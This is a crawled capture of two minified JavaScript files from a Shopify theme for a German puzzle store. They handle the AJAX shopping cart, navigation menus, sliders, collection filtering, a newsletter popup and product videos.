request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.cart.js?v=69394774578651768951764767215
body_size: 2055
content:
(function(b){function c(){}for(var d="assert,count,debug,dir,dirxml,error,exception,group,groupCollapsed,groupEnd,info,log,timeStamp,profile,profileEnd,time,timeEnd,trace,warn".split(","),a;a=d.pop();)b[a]=b[a]||c})(function(){try{return console.log(),window.console}catch{return window.console={}}}());var check_countdown=0,GLOBAL={common:{init:function(){$("html").removeClass("no-js").addClass("js"),$(window).innerWidth()>767?$(".add-to-cart").bind("click",addToCart):$(".add-to-cart").bind("click",directAddToCart),$(".cart-form .clearAllCart").bind("click",clearAllCart)}},templateIndex:{init:function(){}},templateProduct:{init:function(){}},templateCart:{init:function(){}}},UTIL={fire:function(func,funcname,args){var namespace=GLOBAL;funcname=funcname===void 0?"init":funcname,func!==""&&namespace[func]&&typeof namespace[func][funcname]=="function"&&namespace[func][funcname](args)},loadEvents:function(){var bodyId=document.body.id;UTIL.fire("common"),$.each(document.body.className.split(/\s+/),function(i2,classnm){UTIL.fire(classnm),UTIL.fire(classnm,bodyId)})}};$(document).ready(UTIL.loadEvents);function flyToCart(imgobj,cart,time){if(imgobj){var imgsrc=imgobj.attr("src");imgobj.animate_from_to(cart,{pixels_per_second:time,initial_css:{image:imgsrc},callback:function(){}})}}function notifyProduct($info){$.jGrowl($info,{position:"center",life:5e5})}function directAddToCart(){$(this).submit()}function addToCart(e){check_countdown=0,$("#ajax-cart-modal").show(),typeof e<"u"&&e.preventDefault();var $this=$(this),form=$this.parents("form");$.ajax({type:"POST",url:"/cart/add.js",async:!1,data:form.serialize(),dataType:"json",error:addToCartFail,success:addToCartSuccess,cache:!1}),$(".modal").modal("hide")}function clearAllCart(){confirm("Sind Sie sicher, dass Sie alle Artikel im Warenkorb l\xF6schen m\xF6chten?")==!0&&$.ajax({type:"POST",url:"/cart/clear.js",success:function(){location.reload()},dataType:"json"})}function addToCartSuccess(jqXHR,textStatus,errorThrown){$.ajax({type:"GET",url:"/cart.js",async:!1,cache:!1,dataType:"json",success:updateCartDesc}),Shopify.getCart(function(cart){Shopify.updateCartInfo(cart,".cart-info .cart-content")});var oldImageStr=Shopify.resizeImage(jqXHR.image,"medium"),newImageStr=oldImageStr.replace(/mockup6/i,"mockup4"),$info="In den Warenkorb legen",ai_image='<a href="'+jqXHR.url+'"><img src="'+newImageStr+'" alt="'+jqXHR.title+'"/></a>',ai_name='<a href="'+jqXHR.url+'">'+jqXHR.product_title+"</a>",ai_price='<span class="money">'+Shopify.formatMoney(jqXHR.price,cart_money_format)+"</span>",ai_variant="";jqXHR.variant_title!=null&&(ai_variant="Variant: "+jqXHR.variant_title);var ai_qty="Menge: "+$(".item-quantity").val(),ai_numpro="";$(".num-items-in-cart span.number").html()==1?ai_numpro="Es befindet sich 1 Produkt in deinem Warenkorb":ai_numpro="Es gibt "+$(".num-items-in-cart span.number").html()+" Produkte in deinem Warenkorb",$(".ajax-cart-note").removeClass("error"),$(".ajax-cart-note").html($info),$(".ajax-cart-image").html(ai_image),$(".ajax-cart-product-title").html(ai_name),$(".ajax-cart-price").html(ai_price),$(".ajax-cart-variant").html(ai_variant),$(".ajax-cart-qty").html(ai_qty),$(".ajax-cart-number-product").html(ai_numpro),$(".ajax-cart-loading").hide(),$(".ajax-cart-box").show().addClass("fadeIn animated"),countDown(8)}function addToCartFail(jqXHR,textStatus,errorThrown){var response=$.parseJSON(jqXHR.responseText),$info='<div class="error">Konnte nicht in den Warenkorb gelegt werden<br/>Fehler'+response.description+"</div>",ai_numpro="";$(".num-items-in-cart span.number").html()==1?ai_numpro="Es befindet sich 1 Produkt in deinem Warenkorb":ai_numpro="Es gibt "+$(".num-items-in-cart span.number").html()+" Produkte in deinem Warenkorb",$(".ajax-cart-note").addClass("error"),$(".ajax-cart-note").html($info),$(".ajax-cart-image").html(""),$(".ajax-cart-product-title").html(""),$(".ajax-cart-price").html(""),$(".ajax-cart-variant").html(""),$(".ajax-cart-qty").html(""),$(".ajax-cart-number-product").html(ai_numpro),$(".ajax-cart-loading").hide(),$(".ajax-cart-box").show().addClass("fadeIn animated"),countDown(8)}function searchPlaceholder(){Modernizr.input.placeholder||($("#top-search-input").focus(function(){var input=$(this);input.val()==input.attr("placeholder")&&(input.val(""),input.removeClass("placeholder"))}).blur(function(){var input=$(this);(input.val()==""||input.val()==input.attr("placeholder"))&&(input.addClass("placeholder"),input.val(input.attr("placeholder")))}).blur(),$("[placeholder]").parents("form").submit(function(){$(this).find("[placeholder]").each(function(){var input=$(this);input.val()==input.attr("placeholder")&&input.val("")})}))}function ajaxCartHide(){$("#ajax-cart-modal").addClass("zoomOut animated").fadeOut(),$("#ajax-cart-modal").removeClass("zoomOut animated"),check_countdown=1}Shopify.updateCartInfo=function(cart,cart_summary_id,cart_count_id){if(typeof cart_summary_id=="string"){var cart_summary=jQuery(cart_summary_id);cart_summary.length&&(cart_summary.empty(),jQuery.each(cart,function(key,value){if(key==="items")if(value.length){jQuery('<div class="items control-container"></div>').appendTo(cart_summary);var table=jQuery(cart_summary_id+" div.items");jQuery.each(value,function(i2,item){jQuery('<div class="group_cart_item"><div class="cart-left"><a data-sku="'+item.sku+'" class="cart-image pvo_cart pvo_test" href="'+item.url+'"><img src="'+Shopify.resizeImage(item.image,"250x_crop_center")+'" alt="" title=""/></a></div><div class="cart-right"><div class="cart-description"><div  class="cart-title"><a data-sku="'+item.sku+'" class="pvo_cart" href="'+item.url+'">'+item.title+'</a></div><div class="cart-qty"><span class="quantity">Menge: '+item.quantity+'</span></div></div><div class="cart-price-close"><div class="cart-price"><span class="money">'+Shopify.formatMoney(item.price,cart_money_format)+'</span></div><a class="cart-close" title="Remove" href="javascript:void(0);" onclick="Shopify.removeItem('+item.variant_id+')"><span class="cs-icon icon-close"></span></a></div></div></div>').appendTo(table)});let imgSRC=document.querySelectorAll(".cart-image"),listOfCartItems=document.querySelectorAll(".pvo_cart");for(i=0;i<listOfCartItems.length;i++)listOfCartItems[i].dataset.sku||(listOfCartItems[i].href="#",listOfCartItems[i].classList.add("pvo_no-pointer"));for(i=0;i<imgSRC.length;i++)if(imgSRC[i].children[0].attributes[0].value.includes("mockup1")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup1","mockup4")}else if(imgSRC[i].children[0].attributes[0].value.includes("mockup2")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup2","mockup4")}else if(imgSRC[i].children[0].attributes[0].value.includes("mockup3")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup3","mockup4")}else if(imgSRC[i].children[0].attributes[0].value.includes("mockup5")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup5","mockup4")}else if(imgSRC[i].children[0].attributes[0].value.includes("mockup6")){let str=imgSRC[i].children[0].attributes[0].value;imgSRC[i].children[0].attributes[0].value=str.replace("mockup6","mockup4")}var ai_numpro="";value.length==1?ai_numpro="Es befindet sich 1 Produkt in deinem Warenkorb":ai_numpro="Es gibt "+$(".num-items-in-cart span.number").html()+" Produkte in deinem Warenkorb",jQuery('<div class="subtotal-action"><div class="subtotal"><span class="title">Gesamt</span><span class="cart-total-right money">'+Shopify.formatMoney(cart.total_price,cart_money_format)+`</span></div><div class="action"><button class="_btn" onclick="window.location='/cart'">Warenkorb anzeigen</button><button class="_btn float-right" onclick="window.location='/checkout'">Zur Kasse</button></div></div>`).appendTo(cart_summary),currenciesCallbackSpecial(".cart-price span.money, .subtotal span.money, .price_text span.money"),currenciesCallbackSpecial(".ajax-cart-price span.money")}else jQuery('<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>').appendTo(cart_summary)}))}typeof cart_count_id=="string"&&(cart.item_count==0?jQuery("#"+cart_count_id).html("Dein Warenkorb ist leer"):cart.item_count==1?jQuery("#"+cart_count_id).html("1 Produkt in deinem Warenkorb"):jQuery("#"+cart_count_id).html(cart.item_count+"Produkte in deinem Warenkorb")),updateCartDesc(cart)};function updateCartDesc(data){var $cartLinkText=$(".num-items-in-cart .number");switch(data.item_count){case 0:$cartLinkText.html("0");break;case 1:$cartLinkText.html("1");break;default:$cartLinkText.html(data.item_count);break}$(".ajax-cart-subtotal").html("<span class='money'>"+Shopify.formatMoney(data.total_price,cart_money_format)+"</span>"),currenciesCallbackSpecial(".ajax-cart-subtotal span.money"),$(".price_text").html("<span class='money'>"+Shopify.formatMoney(data.total_price,cart_money_format)+"</span>"),currenciesCallbackSpecial(".price_text span.money")}Shopify.onCartUpdate=function(cart){Shopify.updateCartInfo(cart,".cart-info .cart-content","shopping-cart")},$(window).load(function(){Shopify.getCart(function(cart){Shopify.updateCartInfo(cart,".cart-info .cart-content")})});function countDown(count){count>0?(count>1?$(".countDiv").html("Dieses Popup schlie\xDFt sich in  <span>"+count+"</span>  Sekunden. "):$(".countDiv").html("This popup will auto close after <span>"+count+"</span> second"),check_countdown==1?setTimeout(function(){countDown(0)},0):setTimeout(function(){countDown(count-1)},1e3)):ajaxCartHide()}
//# sourceMappingURL=/cdn/shop/t/9/assets/cs-oars.cart.js.map?v=69394774578651768951764767215


--- FILE ---
content_type: text/javascript
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.script.js?v=115725911582264745491769842870
body_size: 3449
content:
var touch=!1,clickEv="click",checkDropdown=[],checkSideMenu=[],checks_scroll=0;function sliderProduct(){$(".related-products-full .rp-slider").length&&$(".related-products-full .rp-slider").owlCarousel({navigation:!0,pagination:!1,items:4,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,itemsDesktop:[1920,4],itemsDesktopSmall:[1200,4],itemsTablet:[1199,4],itemsTabletSmall:[991,3],itemsMobile:[767,2]}),$(".thumbs-mobile .slider-3itemsc").length&&$(".thumbs-mobile .slider-3itemsc").owlCarousel({navigation:!0,pagination:!1,autoPlay:!1,items:4,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,itemsDesktop:[1199,4],itemsDesktopSmall:[991,4],itemsTablet:[767,4],itemsTabletSmall:[540,4],itemsMobile:[420,4]}),$(".show-load-detail").css("display","none")}function sliderBlog(){$(".related-blog-slider").length&&$(".related-blog-slider").owlCarousel({navigation:!0,pagination:!1,autoPlay:!1,items:3,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,itemsDesktop:[1199,1],itemsDesktopSmall:[991,1],itemsTablet:[767,1],itemsTabletSmall:[540,1],itemsMobile:[360,1]})}function handleDropdown(){var changeIcon=function(){$(".dropdownMobile-toggle").each(function(index){$(this).parent().find(".dropdown-menu").hide(),$(this).removeClass("active-dropdown");var icon_class=$(this).find(".icon-dropdown").data("class");$(this).find(".icon-dropdown").attr("class","icon-dropdown "+icon_class)})},dropdownDesktop=function(){$(".dropdown-toggle").length&&$(".dropdown-toggle").parent().hover(function(){touch==!1&&getWidthBrowser()>767&&$(this).find(".dropdown-menu").stop(!0,!0).slideDown(300)},function(){touch==!1&&getWidthBrowser()>767&&$(this).find(".dropdown-menu").hide()})},dropdownTablet=function(){$(".dropdownMobile-toggle").length&&$(".dropdownMobile-toggle").on("click",function(){$(this).hasClass("active-dropdown")?($("body").removeClass("active-overflow"),changeIcon()):(changeIcon(),$("body").addClass("active-overflow"),$(this).parent().find(".dropdown-menu").stop(!0,!0).slideDown(300),$(this).addClass("active-dropdown"),$(this).find(".icon-dropdown").attr("class","icon-dropdown cs-icon icon-close"))})};$("nav .dropdown-menu").each(function(){$(this).find("li").last().addClass("last")}),$(".dropdown").on("click",function(){if(touch==!1&&getWidthBrowser()>767){var href=$(this).find(".dropdown-link").attr("href");window.location=href}}),$(".dropdown-1 .dropdown-link").on("click",function(){if(touch==!1&&getWidthBrowser()>767){var href=$(this).attr("href");window.location=href}}),dropdownDesktop(),dropdownTablet()}function getWidthBrowser(){var myWidth;return typeof window.innerWidth=="number"?myWidth=window.innerWidth:document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)?myWidth=document.documentElement.clientWidth:document.body&&(document.body.clientWidth||document.body.clientHeight)&&(myWidth=document.body.clientWidth),myWidth}function handleScrollTop(){function totop_button(a){var b=$("#scroll-to-top"),f=$(".cart-float-right");a=="on"?(f.addClass("on fadeInRight ").removeClass("off fadeOutRight"),b.addClass("on fadeInRight ").removeClass("off fadeOutRight")):(f.addClass("off fadeOutRight animated").removeClass("on fadeInRight"),b.addClass("off fadeOutRight animated").removeClass("on fadeInRight"))}$(window).scroll(function(){var b=$(this).scrollTop(),c=$(this).height();if(b>0)var d=b+c/2;else var d=1;d<1e3&&d<c?totop_button("off"):totop_button("on")}),$("#scroll-to-top").click(function(e){e.preventDefault(),$("body,html").animate({scrollTop:0},800,"swing")})}function ModalNewsletter(){var showNewsletter=function(date){$("#newsletter-popup").modal("toggle"),$(".nl-wraper-popup").addClass("animated");var tnout=20;setTimeout(function(){$("#newsletter-popup").modal("hide")},tnout*1e3),localStorage.setItem("cs-newsletter",date)},checkNewsletter=function(){var date="01/31/2026 08:01:09";if(localStorage.getItem("cs-newsletter")==null||localStorage.getItem("cs-newsletter")=="undefined")showNewsletter(date);else{var check_time=new Date(date)-new Date(localStorage.getItem("cs-newsletter")),ms=check_time%1e3;check_time=(check_time-ms)/1e3;var days=Math.floor(check_time/86400);days>7&&showNewsletter(date)}}}function handleQuantity(){$(".quantity-wrapper").length&&($(".quantity-wrapper").on(clickEv,".qty-up",function(){var $this=$(this),qty=$this.parents(".wrapper").find("input");$(qty).val(parseInt($(qty).val())+1)}),$(".quantity-wrapper").on(clickEv,".qty-down",function(){var $this=$(this),qty=$this.parents(".wrapper").find("input");parseInt($(qty).val())>1&&$(qty).val(parseInt($(qty).val())-1)}))}function colorwarches(){jQuery(".swatch :radio").change(function(){var optionIndex=jQuery(this).closest(".swatch").attr("data-option-index"),optionValue=jQuery(this).val();jQuery(this).closest("form").find(".single-option-selector").eq(optionIndex).val(optionValue).trigger("change")})}function toggleTagsFilter(){if(window.innerWidth>=768){var tagsbutton=document.getElementById("showTagsFilter"),tagscontent=document.getElementById("tags-filter-content");tagsbutton!=null&&(tagsbutton.onclick=function(){classie.toggle(this,"closed"),classie.toggle(tagscontent,"tags-closed"),classie.has(this,"closed")?$("#showTagsFilter").html("Filter <i class='fa fa-angle-down'></i>"):$("#showTagsFilter").html("Filter <i class='fa fa-angle-up'></i>")})}}function updateScrollThumbsQS(){$("#gallery_main_qs").length&&($("#quick-shop-image .fancybox").on(clickEv,function(){var _items=[],_index=0,product_images=$("#gallery_main_qs .image-thumb a");return product_images.each(function(key,val){_items.push({href:val.href,title:val.title}),$(this).hasClass("active")&&(_index=key)}),$.fancybox(_items,{closeBtn:!0,index:_index,helpers:{buttons:{}}}),!1}),$("#quick-shop-image").on(clickEv,".image-thumb a",function(){var $this=$(this),background=$(".product-image .main-image .main-image-bg"),parent=$this.parents(".product-image-wrapper"),src_original=$this.attr("data-image-zoom"),src_display=$this.attr("data-image");return background.show(),parent.find(".image-thumb").removeClass("active"),$this.parent().addClass("active"),parent.find(".main-image").find("img").attr("data-zoom-image",src_original),parent.find(".main-image").find("img").attr("src",src_display).load(function(){background.hide()}),!1}))}function change_qs_quantity(qs){qs_quantity=qs}function showMenuMobile(){var changeIcon=function(){$(".navigation_mobile .arrow").removeClass("class_test"),$(".navigation_mobile .arrow i").attr("class","cs-icon icon-ios-plus-empty"),$(".navigation_mobile").removeClass("active_dropdown"),$(".navigation_mobile .menu-mobile-container").hide("fast")},showMenu=function(){$(".group_navbtn_action .dropdown-toggle-navigation").on("click",function(){$(this).addClass("active-dropdown"),$(this).parent().find(".navigation_dropdown_scroll").addClass("hover-dropdown"),$("#top").attr("id","top-activeRight")})},closeMenu=function(){$(".group_navbtn_action .close-navigation-dropdown").on("click",function(){$(this).parents(".navigation_dropdown_scroll").removeClass("hover-dropdown"),$("#top-activeRight").attr("id","top")}),$(".group_navbtn_action .navigation_dropdown_scroll_close").on("click",function(){$(this).parents(".navigation_dropdown_scroll").removeClass("hover-dropdown"),$("#top-activeRight").attr("id","top")})},showMegaMenu=function(){$(".navigation_mobile .arrow").on("click",function(){$(this).hasClass("class_test")?($(this).removeClass("class_test"),$(this).find("i").attr("class","cs-icon icon-ios-plus-empty"),$(this).parent().removeClass("active_dropdown"),$(this).parent().find(".menu-mobile-container").hide("fast")):(changeIcon(),$(this).addClass("class_test"),$(this).find("i").attr("class","cs-icon icon-ios-minus-empty"),$(this).parent().addClass("active_dropdown"),$(this).parent().find(".menu-mobile-container").show("fast"))})},showSubMenu=function(){$(".navigation_sub_mobile .arrow_sub_mobile").click(function(){$(this).hasClass("class_test")?($(this).removeClass("class_test"),$(this).find("i").attr("class","cs-icon icon-ios-plus-empty"),$(this).parent().removeClass("active_dropdown"),$(this).parent().find(".sub-menu-mobile-container").hide("fast")):($(this).addClass("class_test"),$(this).find("i").attr("class","cs-icon icon-ios-minus-empty"),$(this).parent().addClass("active_dropdown"),$(this).parent().find(".sub-menu-mobile-container").first().show("fast"))})},showShowInfo=function(){$(".icon_info .show-info").on("click",function(){var classShow=$(this).data("class");$("#top").find("."+classShow).addClass("active-show"),$("#top .info-header").addClass("active"),$("#top").attr("id","top-activeRight")}),$(".info-header .close-info").on("click",function(){$("#top-activeRight").attr("id","top"),$(".info-header .info-header-item").removeClass("active-show"),$("#top .info-header").removeClass("active")}),$(".info-header .info-header-close").on("click",function(){$("#top-activeRight").attr("id","top"),$(".info-header .info-header-item").removeClass("active-show"),$("#top .info-header").removeClass("active")})};showMenu(),closeMenu(),showMegaMenu(),showSubMenu(),showShowInfo()}function showItemMobile(){$(".item-dropdown-mobile .btn-group").on("click",".dropdown-toggle",function(){$(".item-dropdown-mobile .dropdown-menu").css("display","none"),$(this).hasClass("active_popup")?$(this).removeClass("active_popup"):($(".item-dropdown-mobile .dropdown-toggle").removeClass("active_popup"),$(this).addClass("active_popup"),$(".item-dropdown-mobile").each(function(){$(this).find(".dropdown-toggle").hasClass("active_popup")&&$(this).find(".dropdown-menu").css("display","block")}))})}function showPassword(){$(".form-password .cs-icon").on(clickEv,function(){$(this).hasClass("show-pass")?($(this).parent().find("input").attr("type","password"),$(this).removeClass("show-pass")):($(this).parent().find("input").attr("type","text"),$(this).addClass("show-pass"))})}function sidebarBlog(){$(".sidebar-block .sidebar-title").on(clickEv,".cs-icon",function(){$(this).hasClass("show-content")?($(this).parents(".sidebar-block").find(".sidebar-content").show("slow"),$(this).attr("class","cs-icon icon-ios-minus-empty")):($(this).parents(".sidebar-block").find(".sidebar-content").hide("slow"),$(this).attr("class","show-content cs-icon icon-ios-plus-empty"))})}function tagFilterCollection(){var newQuery="",init=function(){if(Shopify.queryParams={},location.search.length)for(var aKeyValue,i=0,aCouples=location.search.substr(1).split("&");i<aCouples.length;i++)aKeyValue=aCouples[i].split("="),aKeyValue.length>1&&(Shopify.queryParams[decodeURIComponent(aKeyValue[0])]=decodeURIComponent(aKeyValue[1]))},createUrl=function(url,queryParams){history.pushState({param:queryParams},url,url),$.ajax({type:"GET",url:url,data:{},beforeSend:function(xhr){$("#tags-load").show()},complete:function(data){$("#collection").html($("#collection",data.responseText).html()),$("#tags-load").hide();var urls="//productreviews.shopifycdn.com/assets/v4/spr.js?shop=";$.getScript(urls,function(){}),handleGridList(),toggleTagsFilter(),$(GLOBAL.common.init),filterClick(),sidebarBlog(),clearFilterMobile(),clearFilterFullwidth(),applyFilterMobile(),paginationCollection(),showFilter(),checkCollection==1&&removeFilter(),handleDropdown(),collectionTopFilter()}})},filterClick=function(){$(".filter-block .filter-content li > a").click(function(event){event.preventDefault();var newTags=[];Shopify.queryParams.constraint&&(newTags=Shopify.queryParams.constraint.split("+"));var dataHandle=$(this).parents("li").data("handle");if(dataHandle){var tagCheck=newTags.indexOf(dataHandle);tagCheck>=0?newTags.splice(tagCheck,1):newTags.push(dataHandle)}if(newTags.length?Shopify.queryParams.constraint=newTags.join("+"):delete Shopify.queryParams.constraint,delete Shopify.queryParams.page,newQuery=jQuery.param(Shopify.queryParams).replace(/%2B/g,"+"),getWidthBrowser()>991){var url=location.pathname+"?"+newQuery;createUrl(url,Shopify.queryParams)}else $(this).parents("li").hasClass("active")?$(this).parents("li").removeClass("active"):$(this).parents("li").addClass("active")})},clearFilterMobile=function(){$(".collection-leftsidebar .sidebarMobile-clear").on(clickEv,function(){var url=location.pathname;createUrl(url,url),$("#collection .collection-leftsidebar").removeClass("active"),$("body").removeClass("active-sidebar")})},clearFilterFullwidth=function(){$(".topCollections-clear .icon-clear").on(clickEv,function(){var url=location.pathname;createUrl(url,url)})},applyFilterMobile=function(){$(".sidebar-bottom .sidebarMobile-close").on(clickEv,function(){var url=location.pathname+"?"+newQuery;createUrl(url,Shopify.queryParam),$(".collection-leftsidebar").removeClass("active"),$("body").removeClass("active-sidebar")})},paginationCollection=function(){$(".pagination-collection li a").on(clickEv,function(event){event.preventDefault();var linkPage=$(this).attr("href").match(/page=\d+/g);if(linkPage&&(Shopify.queryParams.page=parseInt(linkPage[0].match(/\d+/g)),Shopify.queryParams.page)){newQuery=jQuery.param(Shopify.queryParams).replace(/%2B/g,"+");var url=location.pathname+"?"+newQuery;createUrl(url,Shopify.queryParam),$("body,html").animate({scrollTop:0},1,"swing")}})},removeFilter=function(){$(".collection-leftsidebar").removeClass("active"),$("body").removeClass("active-sidebar")},activeFilter=function(){$(".collection-leftsidebar").addClass("active"),$("body").addClass("active-sidebar")},showFilter=function(){$(".show-leftsidebar").on(clickEv,function(){$(".collection-leftsidebar").hasClass("active")?removeFilter():activeFilter()}),$(".close-leftsidebar").on(clickEv,function(){removeFilter()})},collectionTopFilter=function(){$(".topCollections-title").on(clickEv,function(){var content=$(this).parents(".topCollections-block");content.hasClass("active-popup")?(content.removeClass("active-popup"),content.find(".topCollections-content").hide("normal")):($(".topCollections-block").removeClass("active-popup"),$(".topCollections-content").hide("normal"),content.addClass("active-popup"),content.find(".topCollections-content").show("normal"))})};init(),checkCollection!=0&&filterClick(),clearFilterMobile(),clearFilterFullwidth(),applyFilterMobile(),paginationCollection(),showFilter(),collectionTopFilter()}function handleAnimate(){$("[data-animate]").each(function(){var $toAnimateElement=$(this),toAnimateDelay=$(this).attr("data-delay"),toAnimateDelayTime=0;if(toAnimateDelay?toAnimateDelayTime=Number(toAnimateDelay):toAnimateDelayTime=200,!$toAnimateElement.hasClass("animated")){$toAnimateElement.addClass("not-animated");var elementAnimation=$toAnimateElement.attr("data-animate");$toAnimateElement.appear(function(){setTimeout(function(){$toAnimateElement.removeClass("not-animated").addClass(elementAnimation+" animated")},toAnimateDelayTime)},{accX:0,accY:-50},"easeInCubic")}})}function videoProduct(){var heightVideo=function(){var height=0;$("[data-product-single-media-wrapper]").each(function(index){if(!$(this).hasClass("product-media-type-video"))return height=$(this).find("[data-media-item]").height(),console.log(height),$(".product-media-type-video").css("height",height),!1})},clickThumbnail=function(player2){$("[data-product-thumbnail-id]").on(clickEv,function(){var thumbnailId=$(this).data("product-thumbnail-id");$("[data-product-thumbnail-id]").removeClass("active"),$(this).addClass("active"),$(".product-single__media-wrapper.active").hasClass("product-media-type-video")&&playVideo($(".product-single__media-wrapper.active"),player2,1),$('[data-media-id="'+thumbnailId+'"]').hasClass("product-media-type-video")&&playVideo($('[data-media-id="'+thumbnailId+'"]'),player2,2),$(".product-single__media-wrapper.active").removeClass("active").addClass("hide"),$('[data-media-id="'+thumbnailId+'"]').removeClass("hide").addClass("active")})},playVideo=function($this,player2,check){var video=$this.find("[data-media-item]");if(video[0].tagName==="VIDEO")check==1?video[0].paused||video[0].pause():video[0].play();else if(video[0].tagName==="IFRAME"&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtube-nocookie\.com|youtu\.?be)\/.+$/.test(video[0].src)){var videoId=$this.data("video-id");check==1?player2[videoId].getPlayerState()===1&&player2[videoId].pauseVideo():player2[videoId].playVideo()}};if($(".product-single__media-wrapper").hasClass("product-media-type-video")){var tag=document.createElement("script");tag.src="https://www.youtube.com/player_api";var firstScriptTag=document.getElementsByTagName("script")[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);var player={};window.onYouTubeIframeAPIReady=function(){$("[data-video-id]").each(function(index){var video=$(this).find("[data-media-item]"),videoId=$(this).data("video-id");player[videoId]=new YT.Player(video[0],{videoId:videoId})}),clickThumbnail(player)}}else clickThumbnail()}$(window).ready(function($2){handleDropdown(),videoProduct(),$2(".not-animated").css("opacity","1"),tagFilterCollection(),sidebarBlog(),showPassword(),showItemMobile(),sliderProduct(),sliderBlog(),handleScrollTop(),colorwarches(),$2('[data-toggle="tooltip"]').tooltip(),handleQuantity(),toggleTagsFilter(),updateScrollThumbsQS(),showMenuMobile()}),$(window).load(function(){ModalNewsletter()});
//# sourceMappingURL=/cdn/shop/t/9/assets/cs-oars.script.js.map?v=115725911582264745491769842870
